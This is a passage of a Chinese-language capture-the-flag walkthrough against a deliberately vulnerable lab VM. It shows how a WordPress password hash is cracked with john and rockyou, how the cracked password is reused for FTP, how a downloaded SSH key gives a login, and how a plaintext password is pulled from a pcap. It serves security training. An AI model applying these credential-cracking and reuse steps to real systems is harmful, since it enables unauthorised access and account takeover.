
执行命令,查看是否可以 udf 提权,发现存在限制
show variables like '%secure%'

在wp_users表中发现用户 unclestinky 和hash加密的密码
unclestinky
$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41

将密码保存在hash文件中,使用john工具碰撞
john --wordlist=/usr/share/wordlists/rockyou.txt hash

得到密码wedgie57
unclestinky/wedgie57
flag 2
登录wordpress,在Posts中发现一个flag文件,没有其他新发现

回到shell终端,在home目录下发现两个用户
mrderp
stinky

ssh尝试连接,不支持密码登录
ssh 192.168.23.182

再试试ftp服务连接,mrderp登录失败,stinky登录成功
ftp 192.168.23.182
stinky/wedgie57

在files目录中发现一些文件和目录,test.txt

/files/netword-logs下发现derpissues.txt

在/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh中发现key.txt

全都下载下来
get 文件名
依次查看
derpissues.txt,提到改密码时抓取了数据包

key.txt,是一个密钥

test.txt,vsftpd测试文件

给kye.txt赋予权限,使用密钥连接ssh,连接成功
chmod 600 key.txt
ssh -i key.txt stinky@192.168.23.182

flag 3
Desktop下发现flag文件

Documents下发现pcap文件,应该是前面提到的改密码时抓取的数据包

开启一个web临时服务
python3 -m http.server

将其下载下来,使用wireshark工具打开文件

根据之前的对话,过滤http,寻找修改密码的数据包

在数据包中,发现了账号密码
mrderp/derpderpderpderpderpderpderp
